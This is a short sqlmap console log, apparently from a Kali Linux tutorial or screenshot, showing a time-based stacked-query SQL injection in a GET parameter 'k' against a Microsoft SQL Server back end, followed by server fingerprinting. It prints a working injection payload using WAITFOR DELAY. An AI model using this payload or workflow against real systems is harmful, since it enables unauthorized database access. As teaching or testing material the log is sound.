 GET parameter 'k' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] y
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: k
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: k=1'; WAITFOR DELAY '0:0:5'--
---
[23:04:04] [INFO] testing Microsoft SQL Server
[23:04:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[23:04:12] [INFO] confirming Microsoft SQL Server
[23:04:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
KALI LINUX